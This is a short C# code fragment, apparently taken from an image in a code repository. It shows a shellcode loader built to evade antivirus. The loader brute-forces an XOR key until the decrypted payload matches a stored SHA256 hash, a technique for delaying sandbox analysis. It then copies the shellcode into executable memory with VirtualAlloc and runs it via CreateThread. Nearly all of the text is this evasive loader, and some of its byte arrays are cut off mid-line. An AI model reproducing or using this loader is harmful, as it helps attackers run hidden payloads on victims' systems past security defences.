 byte[] encShellcode = { 0x51, 0xaa, 0x84, 0x22, 0x7, 0xa6, 0x52, 0x30 }; // shortened for readability
byte[] rawShellcode = { };
byte[] key = { 0x1c, 0xf0, 0xc5, 0x70, 0x52, 0xee, 0xdb, 0xd5, 0x19, 0xfc, 0xce, 0x39, 0x7b, 0x8b, 0x87, 0x2a, 0x45, 0xb1, 0x4f, 0xfd, 0x79, 0x
byte[] realHash = { 0xf5, 0x68, 0x8e, 0x4d, 0xf3, 0xf4, 0x5e, 0x71, 0x90, 0xf5, 0xe2, 0xf4, 0xc3, 0x31, 0xd9, 0xd0, 0x12, 0xb8, 0x93, 0xd5,
bool found = false;
while (!found)
{
key = increase(key, 1);
rawShellcode = xor(encShellcode, key);
SHA256 sha256Hash = SHA256.Create();
byte[] testHash = sha256Hash.ComputeHash(rawShellcode);
found = compare(realHash, testHash);
}
IntPtr funcAddr = VirtualAlloc(IntPtr.Zero, (UInt32)rawShellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(rawShellcode , 0, (IntPtr)(funcAddr), rawShellcode.Length);
IntPtr hThread = IntPtr.Zero, threadId = IntPtr.Zero, pinfo = IntPtr.Zero;
hThread = CreateThread(IntPtr.Zero, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);